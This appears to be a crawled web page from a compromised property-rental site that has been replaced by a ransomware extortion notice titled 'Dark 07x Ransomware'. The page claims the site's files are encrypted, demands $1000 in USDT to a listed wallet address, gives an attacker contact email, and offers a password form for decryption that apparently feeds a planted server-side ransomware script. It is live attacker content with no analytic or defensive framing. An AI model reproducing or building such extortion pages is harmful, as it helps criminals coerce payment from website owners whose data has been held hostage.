

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.caribbeancollection.com/?property=cyrano
body_size: 1013
content:
<title>Dark 07x Ransomware</title>
<link rel="shortcut icon" type="image/x-icon" href="https://g.top4top.io/p_31769cgq11.jpeg">
<style>
html {
  background: url('https://e.top4top.io/p_31763qqk31.gif') no-repeat center center fixed;
  background-size: cover;
  color: green;
}
input {
  background: transparent;
  color: white;
  border: 1px solid white;
}
</style>
<center>
<h1>Dark 07x Ransomware</h1>
<img height="200" src="https://g.top4top.io/p_31769cgq11.jpeg"/>
<br><br>
<h3>Your Website Is Encrypted By Jokeir 07x</h3>

Don't Change the Filename because it Can Damage the File If You Want to Return You Must Enter the Password First
<br>
Send Me $1000 For Back Your Website (Don't play with fire) <br><br>
USDT Address : <input type="text" value="TD9vikscbPykq9JQA3rymSSP2jSd7prAP1" readonly>
<br><br>
<form enctype="multipart/form-data" method="post">
<input type="text" name="pass" placeholder="Password"> <input type="submit" value="Decrypt">
</form>
<br>Contact Mail : dark07xxx@gmail.com
